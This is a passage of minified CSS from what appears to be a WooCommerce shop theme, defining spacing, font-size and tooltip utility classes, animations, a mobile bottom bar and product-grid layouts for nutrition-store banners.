ing-left:135px!important}.padding-left-140{padding-left:140px!important}.padding-left-145{padding-left:145px!important}.padding-left-150{padding-left:150px!important}.padding-left-155{padding-left:155px!important}.padding-left-160{padding-left:160px!important}.padding-left-165{padding-left:165px!important}.padding-left-170{padding-left:170px!important}.padding-left-175{padding-left:175px!important}.padding-left-180{padding-left:180px!important}.padding-left-185{padding-left:185px!important}.padding-left-190{padding-left:190px!important}.padding-left-195{padding-left:195px!important}.padding-left-200{padding-left:200px!important}.padding-right-0{padding-right:0px!important}.padding-right-5{padding-right:5px!important}.padding-right-10{padding-right:10px!important}.padding-right-15{padding-right:15px!important}.padding-right-20{padding-right:20px!important}.padding-right-25{padding-right:25px!important}.padding-right-30{padding-right:30px!important}.padding-right-35{padding-right:35px!important}.padding-right-40{padding-right:40px!important}.padding-right-45{padding-right:45px!important}.padding-right-50{padding-right:50px!important}.padding-right-55{padding-right:55px!important}.padding-right-60{padding-right:60px!important}.padding-right-65{padding-right:65px!important}.padding-right-70{padding-right:70px!important}.padding-right-75{padding-right:75px!important}.padding-right-80{padding-right:80px!important}.padding-right-85{padding-right:85px!important}.padding-right-90{padding-right:90px!important}.padding-right-95{padding-right:95px!important}.padding-right-100{padding-right:100px!important}.padding-right-105{padding-right:105px!important}.padding-right-110{padding-right:110px!important}.padding-right-115{padding-right:115px!important}.padding-right-120{padding-right:120px!important}.padding-right-125{padding-right:125px!important}.padding-right-130{padding-right:130px!important}.padding-right-135{padding-right:135px!important}.padding-right-140{padding-right:140px!important}.padding-right-145{padding-right:145px!important}.padding-right-150{padding-right:150px!important}.padding-right-155{padding-right:155px!important}.padding-right-160{padding-right:160px!important}.padding-right-165{padding-right:165px!important}.padding-right-170{padding-right:170px!important}.padding-right-175{padding-right:175px!important}.padding-right-180{padding-right:180px!important}.padding-right-185{padding-right:185px!important}.padding-right-190{padding-right:190px!important}.padding-right-195{padding-right:195px!important}.padding-right-200{padding-right:200px!important}.top-5{top:5px!important}.top-10{top:10px!important}.top-15{top:15px!important}.top-20{top:20px!important}.top-25{top:25px!important}.top-30{top:30px!important}.top-35{top:35px!important}.top-40{top:40px!important}.top-45{top:45px!important}.top-50{top:50px!important}.top-60{top:60px!important}.top-70{top:70px!important}.top-80{top:80px!important}.top-100{top:100px!important}.top-120{top:120px!important}.top-140{top:140px!important}.top-150{top:150px!important}.top-200{top:200px!important}.top-250{top:250px!important}.top-300{top:300px!important}.top-350{top:350px!important}td.nasa-td-5{width:5%}td.nasa-td-10{width:10%}td.nasa-td-15{width:15%}td.nasa-td-20{width:20%}td.nasa-td-25{width:25%}td.nasa-td-30{width:30%}td.nasa-td-35{width:35%}td.nasa-td-40{width:40%}td.nasa-td-45{width:45%}td.nasa-td-50{width:50%}.nasa-bg-white{background-color:#fff}.nasa-bg-black{background-color:#000}.nasa-bg-gray{background-color:#e1e1e1}.nasa-bg-light-gray{background-color:#f5f5f5}.nasa-bg-primary{background:#f76b6a}span.custom-icon-w-text{display:block;line-height:1.8;margin-left:12px}span.custom-icon-w-text i{margin-right:12px;vertical-align:top}.columns span.custom-icon-w-text:last-of-type{margin-bottom:26px}span.custom-icon-w-text i.checked{color:#9FD355;font-size:22px}.solid-green,.bar_green{background:#71BB6D!important}.solid-red,.bar_red{background:#E66F66!important}.solid-yellow{background:#FAB336!important}.solid-blue,.bar_blue{background:#4F84C7!important}.solid-gray,.bar_grey{background:#A2A2A2!important}.solid-gold{background:#C5AE87!important}.solid-pink{background:#EB9FCF!important}.solid-purple{background:#9D75C2!important}@keyframes icon_slide_down{0%{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}100%{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}}@keyframes pulse{0%{transform:scale(0)}100%{transform:scale(1);-webkit-filter:blur(5px)}}@keyframes fadeout{85%{opacity:1}100%{opacity:0}}@keyframes wishlist-animate{0%{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}25%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5)}50%{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2)}100%{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1)}}.load-more .load-more-icon{position:relative;top:1px;color:#aaa}.load-more .load-more-text{letter-spacing:2px;font-weight:700;color:#aaa}.load-more:hover .load-more-icon,.load-more:hover .load-more-text{color:#333}.load-more .load-more-content:hover .load-more-icon svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.load-more.load-more-btn{cursor:pointer}.load-more.end-product{cursor:default;font-size:100%;letter-spacing:2px;font-weight:700;color:#aaa}.load-more.end-product:hover{color:#333}.load-more.load-more-btn,.load-more.end-product{position:relative;text-align:center;display:inline-block}.load-more.nasa-more-type-2{height:auto;width:100%;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:15px 0 14px 0}.load-more.nasa-more-type-2 .load-more-content{padding:0;display:inline-block;cursor:pointer}.load-more.nasa-more-type-2 .load-more-icon{display:none}.load-more.nasa-more-type-2 .load-more-text{position:static;font-weight:700;letter-spacing:.1em;display:block}.load-more.nasa-more-type-3{padding:10px 35px;border:1px dashed #ccc;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px}.load-more.nasa-more-type-3 .load-more-icon{display:none}.load-more.nasa-more-type-3 .load-more-text{position:static;line-height:1.4;letter-spacing:1px}.load-more.nasa-more-type-3.end-product{line-height:1.4}.load-more.nasa-more-type-3:hover{border-color:#2f2f2f}.nasa-vitual-hidden{border:none!important;height:0!important;width:0!important;padding:0!important;margin:0!important;line-height:0!important;overflow:hidden;position:absolute!important}.hidden-tag,.hide,.nasa-show-less,.nasa-hide-for-desk,[class*="block-grid-"]>li.nasa-show-less,.wpcf7-form .hidden-fields-container,[class*="block-grid-"]>li.nasa-show-less{display:none}.nasa-show-less.current-tax-item,.nasa-show-less.nasa-chosen,[class*="block-grid-"]>li.nasa-show-less.nasa-chosen{display:block}.inline-block{display:inline-block}.required{color:red}.nasa-pos-absolute{position:absolute}.nasa-pos-relative{position:relative}.nasa-over-hide{overflow:hidden}.tt-menu .tt-dataset{min-height:30px}.tt-menu .tt-dataset .nasa-notice-empty{margin-bottom:0;line-height:29px}.warpper-mobile-search.show-in-desk{display:block;position:fixed;z-index:9999;background:#fff;padding:15px 10px 25px 10px;width:100%;top:-100%;box-shadow:10px 5px 30px 3px #d1d1d1;text-align:center}.warpper-mobile-search.show-in-desk input{width:100%;margin:auto}.warpper-mobile-search.show-in-desk form{margin:0}.warpper-mobile-search.show-in-desk form .screen-reader-text{position:relative;width:100%;height:auto;padding-bottom:10px;font-weight:700;font-size:120%}.warpper-mobile-search.show-in-desk form input{margin:0}.warpper-mobile-search.show-in-desk form>label{padding-bottom:10px}.warpper-mobile-search.show-in-desk .twitter-typeahead,.warpper-mobile-search.show-in-desk input.live-search-input{width:85%}.warpper-mobile-search.show-in-desk select[name="product_cat"]{width:15%}.warpper-mobile-search.show-in-desk .tt-menu{width:100%;max-height:80vh;overflow-y:auto;background:#FFF;padding:10px;border:1px solid #ddd;border-top:none;left:0;-webkit-box-shadow:0 4px 4px 1px rgba(0,0,0,.1);box-shadow:0 4px 4px 1px rgba(0,0,0,.1)}.warpper-mobile-search.show-in-desk .tt-menu .item-search{max-height:70px;overflow:hidden}.warpper-mobile-search.show-in-desk .tt-menu .item-search a{display:block;width:100%;padding:5px 0;overflow:hidden}.warpper-mobile-search.show-in-desk .tt-menu .item-search a:hover{background:#f9f9f9}.warpper-mobile-search.show-in-desk .tt-menu .item-search a p{font-size:100%;text-align:left}.warpper-mobile-search.show-in-desk .tt-menu .item-search a .nasa_item_title_search,.warpper-mobile-search.show-in-desk .tt-menu .item-search a img{float:left}.warpper-mobile-search.show-in-desk .tt-menu .item-search a .nasa_item_title_search{margin-left:12px}.warpper-mobile-search.show-in-desk .tt-menu .item-search a img{width:60px;height:60px;margin-right:10px}.item-search .nasa-sku-item{display:block;margin-bottom:8px;text-align:initial}.nasa-bg-dark{background-color:#333;margin-top:30px}.nasa-mgr-y-20{margin-top:20px;margin-bottom:20px}.nasa-mgr-y-30{margin-top:30px;margin-bottom:30px}.nasa-mgr-top-20{margin-top:20px}.nasa-mgr-top-40{margin-top:40px}.nasa-mgr-bot-20{margin-bottom:20px}.nasa-mgr-bot-40{margin-bottom:40px}.nasa-not-radius{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.no-margin-top{margin-top:0px!important}.nasa-has-border-bottom{border-bottom:1px solid #e8e8e8}.nasa-has-border-bottom .nasa-hr{position:relative;bottom:-1px}.columns.nasa-col:hover{z-index:20}.nasa-hover-underline:hover{text-decoration:underline}.nasa-underline{text-decoration:underline}.color-white{color:#FFF}.color-gray{color:gray}.columns.nasa-less-left,.column.nasa-less-left{padding-left:6.66667px}.columns.nasa-less-right,.column.nasa-less-right{padding-right:6.66667px}.padding-side-15{padding:0 15px}.nasa-tip-content{position:absolute;top:-10px;left:50%;visibility:hidden;opacity:0;z-index:9999;width:auto;height:auto;background:#333;border-color:#333;color:#fff;white-space:nowrap;text-transform:none;font-size:12px;font-weight:400;line-height:1.4;padding:5px 8px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transform:translate(-50%,-100%);-moz-transform:translate(-50%,-100%);-o-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.nasa-tip-content:after{top:95%;left:50%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border:solid transparent;border-color:transparent;border-top-color:inherit;border-width:6px;margin-left:-6px}.nasa-tip{position:relative}.nasa-tip:hover .nasa-tip-content{visibility:visible;opacity:1}.nasa-tip.nasa-tip-left .nasa-tip-content{top:50%;left:-10px;-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.nasa-tip.nasa-tip-left .nasa-tip-content:after{top:50%;left:100%;border-top-color:transparent;border-left-color:inherit;margin-left:-1px;margin-top:-6px}.nasa-tip.nasa-tip-right .nasa-tip-content{top:50%;left:auto;right:-10px;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%)}.nasa-tip.nasa-tip-right .nasa-tip-content:after{top:50%;left:-11px;border-top-color:transparent;border-right-color:inherit;margin-left:0;margin-top:-6px}.nasa-tip.nasa-tip-bottom .nasa-tip-content{top:auto;bottom:-10px;-webkit-transform:translate(-50%,100%);-moz-transform:translate(-50%,100%);-o-transform:translate(-50%,100%);-ms-transform:translate(-50%,100%);transform:translate(-50%,100%)}.nasa-tip.nasa-tip-bottom .nasa-tip-content:after{top:auto;bottom:100%;border-top-color:transparent;border-bottom-color:inherit;margin-bottom:0}.nasa-sidebar-single-product.left .nasa-tip-content{top:50%;left:auto;right:-10px;-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);-o-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%)}.nasa-sidebar-single-product.left .nasa-tip-content:after{top:50%;left:-11px;border-top-color:transparent;border-right-color:inherit;margin-left:0;margin-top:-7px}.nasa-sidebar-single-product.right .nasa-tip-content{top:50%;left:-10px;-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.nasa-sidebar-single-product.right .nasa-tip-content:after{top:50%;left:auto;right:-11px;border-top-color:transparent;border-left-color:inherit;margin-left:0;margin-top:-6px}.nasa-img-product-force-radius-20 .product-item .product-img-wrap .product-img{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;overflow:hidden}.nasa-img-product-force-radius-10 .product-item .product-img-wrap .product-img{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.nasa-custom-animate{width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-custom-animate .infinities-slide{animation:nasa-slide-infinities 20s linear infinite;height:100%}.nasa-custom-animate .infinities-slide p{min-width:300px;margin-bottom:0}.nasa-custom-animate:hover .infinities-slide{animation-play-state:paused}.nasa-nutrition-small-banner-wrap .elementor-widget-wrap{gap:20px;align-content:stretch}.nasa-nutrition-small-banner-wrap .elementor-widget-wrap .elementor-widget-container{height:100%}.nasa-nutrition-small-banner-wrap .nasa-banner-v2,.nasa-nutrition-small-banner-wrap .slick-list,.nasa-nutrition-small-banner-wrap .slick-track,.nasa-nutrition-small-banner-wrap .nasa-sc-carousel-main,.nasa-nutrition-small-banner-wrap .nasa-slick-slider{height:100%}.nasa-nutrition-small-banner-wrap .banner-img{height:100%;object-fit:cover}.nasa-nutrition-shop-by-goals .nasa-banner .nasa-baner-show-up{margin-bottom:-70px;transition:all 300ms ease;opacity:0;visibility:hidden}.nasa-nutrition-shop-by-goals .nasa-banner img{-webkit-border-radius:20px 20px 0 0;-moz-border-radius:20px 20px 0 0;border-radius:20px 20px 0 0}.nasa-nutrition-shop-by-goals .nasa-banner:hover .nasa-baner-show-up{margin-bottom:0;opacity:1;visibility:visible}.nasa-nutrition-shop-by-goals .ns-items-gap{overflow:visible}.nasa-nutrition-shop-by-goals .ns-items-gap .nasa-nav-arrow{visibility:visible;opacity:1;top:0;left:auto;right:0;transform:translate(0,-70px)}.nasa-nutrition-shop-by-goals .ns-items-gap .nasa-nav-arrow svg{border-width:2px}.nasa-nutrition-shop-by-goals .ns-items-gap .nasa-nav-arrow.slick-prev{right:50px}.nasa-nutrition-shop-by-goals .nasa-tabs-wrap .nasa-a-tab{font-size:30px;font-weight:700!important}.nasa-nutrition-pin-banner .nasa-wrap-relative-image .nasa_pin_pb_image{border-radius:20px}.nasa-nutrition-banner-brand .ns-items-gap .slick-list{margin-left:-26px;margin-right:-26px}.nasa-nutrition-banner-brand .ns-items-gap .slick-slide{padding:0 30px}.nasa-nutrition-banner-brand .ns-items-gap .slick-slide::after{content:'';height:100%;width:calc(100% - 60px);position:absolute;top:0;left:30px;opacity:1;visibility:visible;z-index:6;opacity:.8;visibility:visible;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;border:1px solid #ececec;border-radius:20px;background-color:#fff;pointer-events:none}.nasa-nutrition-banner-brand .ns-items-gap .slick-slide img{padding:0 10px;border:1px solid #ececec;border-radius:20px}.nasa-nutrition-banner-brand .ns-items-gap .slick-slide img:hover{background-color:#f7f7f7}.nasa-nutrition-banner-brand .ns-items-gap .slick-slide:has(img:hover)::after{opacity:0;visibility:hidden}.nasa-nutrition-product-tabs .nasa-tabs .nasa-tab a{font-size:30px;font-weight:700!important}.nasa-top-cat-filter-wrap-mobile{position:fixed;max-height:100%;width:500px;max-width:80%;top:0;bottom:0;left:0;z-index:400;background:#FFF;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.nasa-top-cat-filter-wrap-mobile.nasa-show{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-top-cat-filter-wrap-mobile.nasa-show .nasa-close-filter-cat{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-top-cat-filter-wrap-mobile.nasa-show .nasa-close-filter-cat:hover{-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,.3);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,.3);box-shadow:0 0 6px 0 rgba(1,1,1,.3)}.nasa-bottom-bar{position:fixed;z-index:399;bottom:0;left:0;right:0;background:#fff;margin:0;padding:10px;-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.1);box-shadow:0 -1px 3px rgba(0,0,0,.1);-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.nasa-bottom-bar.nasa-active{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-bottom-bar:empty{display:none}.nasa-bottom-bar-icons{list-style:none;width:100%;text-align:center;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.nasa-bottom-bar-icons li{text-align:center}.nasa-bottom-bar-icons li.hidden-tag{display:none}.nasa-bottom-bar-icons.nasa-3-columns li{width:33.333333%}.nasa-bottom-bar-icons.nasa-2-columns li{width:50%}.nasa-bottom-bar-icons.nasa-1-columns li{width:100%}.nasa-bottom-bar-icons .wishlist-link{display:none!important}.nasa-bot-icons{text-align:center;display:inline-block;color:#333;font-weight:700;margin:0;font-size:90%;line-height:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-bot-icons .nasa-svg-shop{width:22px;-webkit-transition:fill 200ms ease;-moz-transition:fill 200ms ease;-o-transition:fill 200ms ease;transition:fill 200ms ease}.nasa-bot-icons i{font-size:180%;display:block;color:inherit;font-weight:inherit;margin-bottom:5px}.nasa-bot-icons i.nasa-font-icon{font-size:145%}.nasa-bot-icons svg{margin-bottom:5px;height:23px}.woocommerce-ordering select{display:none}.nasa-select-languages .nasa-current-lang img,.nasa-select-languages .nasa-item-lang img{margin-right:5px;position:relative;top:-1px}@media only screen and (max-width:767px){#mobile-navigation svg.ns-v-icon{display:none}.header-responsive .nasa-mobile-menu-icon{line-height:20px}.banner.mobile-align-center .nasa-banner-content{left:auto;right:auto;width:100%}.nasa-title-absolute.mobile-margin-bottom-0 h2{margin-bottom:0}.woocommerce-ordering .nasa-ordering{display:none!important}.woocommerce-ordering select{display:block!important}.farm-slider-bottom{bottom:-5px}.nasa-sort-bar-layout-side-sidebar .sort-bar{height:44px}.nasa-sort-bar-layout-side-sidebar .sort-bar .filter-order{position:relative}body .product-item p.wc-gzd-additional-info{margin-top:0}#main-content:after{content:'';z-index:99999;background-color:#fff;height:100px;position:fixed;left:0;right:0;bottom:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}@media only screen and (max-width:767px){body .product-item .info{padding-bottom:5px}body .product-item .info .name{font-size:105%;padding-top:5px;padding-bottom:5px}body .product-item .info .price{font-size:100%;margin-bottom:7px}body .product-item .info .star-rating{margin-top:0;margin-bottom:5px}body .product-item .info.has-cats .star-rating{margin-top:0;margin-bottom:5px}body .nasa-slick-slider .product-item .info .star-rating{margin-bottom:7px}body .woocommerce-checkout .nasa-slick-slider .product-item .info .star-rating{margin-bottom:3px}body .nasa-item-meta .nasa-widget-title{font-size:105%}body .nasa-item-meta .price{font-size:100%}body .nasa-item-meta .price,body .nasa-item-meta .star-rating{margin-top:5px}body .nasa-modern-1 .product-item .nasa-product-grid .btn-link:hover,body .nasa-modern-5 .product-item .nasa-product-grid .btn-link:hover{background-color:#fff;color:#000}.nasa-masonry-item .info .add-to-cart-grid{display:none}.nasa-product-grid .cart-icon.icon-nasa-cart-3{font-size:120%}.nasa-modern-1 .product-item .btn-wishlist,.nasa-modern-5 .product-item .btn-wishlist{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:absolute;z-index:6;top:5px;right:5px;background-color:#fff;width:30px;height:30px;text-align:center;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,.1);box-shadow:1px 1px 1px rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.nasa-modern-1 .product-item .btn-wishlist .nasa-icon,.nasa-modern-5 .product-item .btn-wishlist .nasa-icon{line-height:30px;font-size:110%}.nasa-modern-1 .product-item .nasa-product-grid,.nasa-modern-5 .product-item .nasa-product-grid{top:35px}.nasa-modern-1 .nasa-masonry-item .product-item .nasa-product-grid,.nasa-modern-5 .nasa-masonry-item .product-item .nasa-product-grid{top:0}.nasa-modern-1 .nasa-masonry-item .product-item .nasa-product-grid .btn-wishlist,.nasa-modern-5 .nasa-masonry-item .product-item .nasa-product-grid .btn-wishlist{position:relative;top:0}.nasa-modern-2 .product-item .add-to-cart-grid,.nasa-modern-10 .product-item .add-to-cart-grid{width:100%;margin-top:5px;position:static;visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-modern-2 .product-item .add-to-cart-grid .add_to_cart_text,.nasa-modern-10 .product-item .add-to-cart-grid .add_to_cart_text{text-transform:none;letter-spacing:0;font-size:14px}.nasa-modern-2 .product-item .add-to-cart-grid .cart-icon,.nasa-modern-10 .product-item .add-to-cart-grid .cart-icon{display:none}.nasa-modern-2 .nasa-product-content-nasa_label-wrap,.nasa-modern-10 .nasa-product-content-nasa_label-wrap{margin-bottom:5px}.nasa-modern-4 .add-to-cart-grid{position:absolute;bottom:0;left:0;right:0;z-index:6;padding-left:5px;padding-right:5px;background:#333;border:none}.nasa-modern-4 .add-to-cart-grid .add_to_cart_text{text-transform:none;letter-spacing:0;font-size:14px}.nasa-modern-4 .add-to-cart-grid .cart-icon{display:none}.nasa-modern-4 .add-to-cart-grid.loading:before{left:50%;right:auto}.nasa-modern-4 .add-to-cart-grid.loading .add_to_cart_text{color:transparent}.nasa-modern-4 .product-item .nasa-product-content-select-wrap,.nasa-modern-4 .product-item:hover .nasa-product-content-select-wrap,.nasa-modern-4 .product-item.nasa-mobile-hover .nasa-product-content-select-wrap{-webkit-transform:translate(5px,-45px);-moz-transform:translate(5px,-45px);-o-transform:translate(5px,-45px);-ms-transform:translate(5px,-45px);transform:translate(5px,-45px)}.nasa-modern-6 .add-to-cart-grid{width:100%;margin-top:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-modern-6 .add-to-cart-grid .add_to_cart_text{text-transform:none;letter-spacing:0;font-size:14px}.nasa-modern-6 .add-to-cart-grid .cart-icon{display:none}.nasa-modern-6 .add-to-cart-grid.loading:before{left:50%;right:auto}.nasa-modern-6 .add-to-cart-grid.loading .add_to_cart_text{color:transparent}.nasa-products-special-deal-for_time-2 .nasa-modern-2 .product-item .add-to-cart-grid,.nasa-products-special-deal-for_time-2 .nasa-modern-10 .product-item .add-to-cart-grid{margin-top:15px}.nasa-header-icons-sc svg{width:28px;height:28px}.crazy-loading .nasa-modern-2 .add-to-cart-grid,.crazy-loading .nasa-modern-10 .add-to-cart-grid,.crazy-loading .nasa-modern-6 .add-to-cart-grid{display:none}}.nasa-check-reponsive{position:fixed;left:0;bottom:0;display:block;height:0;width:0;background:transparent}.nasa-col.columns .nasa-wrap-products-masonry{margin-left:-5px;margin-right:-5px}.nasa-row.fullwidth .nasa-col.columns .nasa-wrap-products-masonry{margin-left:5px;margin-right:5px}.nasa-columns-padding-0 .columns,.nasa-columns-padding-0 .column{padding-left:0;padding-right:0}@media only screen and (max-width:767px){body .nasa-check-reponsive.nasa-switch-check{width:1px;height:1px}body .black-window-mobile{visibility:hidden;opacity:0;cursor:pointer;width:100%;height:100%;background:#000;position:fixed;top:0;left:0;z-index:400}body .black-window-mobile.nasa-push-cat-show{visibility:visible;opacity:.7}body .nasa-slide-style-product-carousel.nasa-product-list-carousel .nasa-nav-carousel-wrap{top:-60px}body .nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border li{margin-left:0}body .badge{font-size:70%;padding:1px 6px;line-height:16px}body .badge.out-of-stock-label{padding:0 10px}body .nasa-accessories-wrap .ns-accessories-add-svg{display:none}}@media only screen and (max-width:480px){body .product-info .entry-title{font-size:150%;line-height:1.4}body ul.products li.product-item{width:100%}body .columns.nasa-column-custom-2{width:100%}body .columns.nasa-column-custom-4 .nasa-sc-pdeal.nasa-sc-pdeal-block div.small-6{width:100%}body .columns.nasa-column-custom-4 .nasa-sc-pdeal.nasa-sc-pdeal-block .nasa-sc-p-img{padding:10px}body .product-info .cart .nasa-single-form-text{display:none}body .nasa-login-register-warper #nasa-login-register-form .nasa-form-content{margin:10px}body .nasa-side-sidebar{padding:60px 20px}body .product-item .nasa-sc-pdeal-countdown{padding:5px 0 3px 0}body .product-item .nasa-sc-pdeal-countdown .countdown-section{margin:0 2px}body .product-item .nasa-sc-pdeal-countdown .countdown-amount{font-size:70%;width:27px;height:27px;line-height:27px;padding:0}body .product-item .nasa-sc-pdeal-countdown .countdown-period{font-size:50%}.ns-cart-popup .nasa-nav-arrow{display:none!important}}@media (max-width:320px){.nasa-main-content-warp .nasa-sc-p-info .nasa-sc-price .nasa-sc-p-price{bottom:0px!important}}@media (max-width:370px){body .products-arrow .next-prev-buttons .dropdown-wrap{display:none}}@media only screen and (max-width:450px){.page-checkout .cart-sidebar .button{width:100%}.page-checkout .cart-sidebar .checkout-button{margin-left:0}.page-checkout input[name="apply_coupon"]{width:100%}.payment_method_paypal img{max-width:100px;margin-left:5px}}@media screen and (max-width:600px){body .nasa-static-sidebar#nasa-viewed-sidebar .products,body .nasa-static-sidebar .widget_shopping_wishlist_content{padding:20px}body .nasa-static-sidebar .nasa-minicart-items,body .nasa-static-sidebar .nasa-minicart-footer,body .nasa-static-sidebar .empty.woocommerce-mini-cart__empty-message,body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon .node-title,body .nasa-static-sidebar .ext-nodes-wrap .publish-coupons,body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon .coupon-btns,body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-shipping,body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-note,body .nasa-static-sidebar .ext-nodes-wrap .mini-cart-change-variation{padding-left:20px;padding-right:20px}body .nasa-static-sidebar#cart-sidebar .ns_carousel_pro_empty_sidebar{margin-left:40px;margin-right:40px}body .nasa-static-sidebar .nasa-sidebar-close{margin-top:15px}body .nasa-static-sidebar .mini-cart-info a,body .nasa-static-sidebar .nasa-wishlist-title{font-size:15px}body .nasa-static-sidebar .nasa-image-cart-item{width:66px;min-width:66px}body .nasa-wrap-title-width{width:100%}body .small-6 .product-item .nasa-icon{font-size:150%}body .nasa-sidebar-return-shop{font-size:80%}}@media screen and (max-width:340px){body .product-item .product-img-wrap .nasa-product-grid .add-to-cart-grid .add_to_cart_text{font-size:70%}}@media screen and (max-width:1199px){body .vertical-menu.nasa-allways-show-warp{min-width:initial}}@media screen and (max-width:1100px){[name="update_cart"]{width:100%}}@media only screen and (min-width:600px) and (max-width:700px){body .product-item .nasa-icon{font-size:150%}}@media screen and (max-width:1025px){body .nasa-top-row-filter .showing_info_top{display:none}}@media only screen and (max-width:767px){.nasa-accessories-wrap .ns-accessories-add-svg{display:none}.category-page .col-sidebar,.category-page .column.col-sidebar,.category-page .columns.col-sidebar{padding:60px}body .nasa-check-reponsive.nasa-mobile-check{width:1px;height:1px}body .nasa-products-masonry-isotope .nasa-content-page-products{padding-left:5px;padding-right:5px}body .nasa-products-masonry-isotope .products>li.product-warp-item{padding:5px}body .category-page .col-sidebar .nasa-sidebar-off-canvas,body .category-page .column.col-sidebar .nasa-sidebar-off-canvas,body .category-page .columns.col-sidebar .nasa-sidebar-off-canvas,body .category-page .nasa-side-sidebar .nasa-sidebar-off-canvas{padding:40px 30px}body .nasa-labels-filter-top .nasa-labels-filter-accordion .nasa-top-row-filter li{width:100%}body .nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border li.nasa-single-product-tab a{font-size:150%}body .nasa-row-child-clear-none .product-warp-item{margin-bottom:10px}}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-22{font-size:22px!important}.fs-23{font-size:23px!important}.fs-24{font-size:24px!important}.fs-25{font-size:25px!important}.fs-26{font-size:26px!important}.fs-27{font-size:27px!important}.fs-28{font-size:28px!important}.fs-29{font-size:29px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-33{font-size:33px!important}.fs-34{font-size:34px!important}.fs-35{font-size:35px!important}.fs-36{font-size:36px!important}.fs-37{font-size:37px!important}.fs-38{font-size:38px!important}.fs-39{font-size:39px!important}.fs-40{font-size:40px!important}.fs-41{font-size:41px!important}.fs-42{font-size:42px!important}.fs-43{font-size:43px!important}.fs-44{font-size:44px!important}.fs-45{font-size:45px!important}.nasa-flex.large-flex-1>*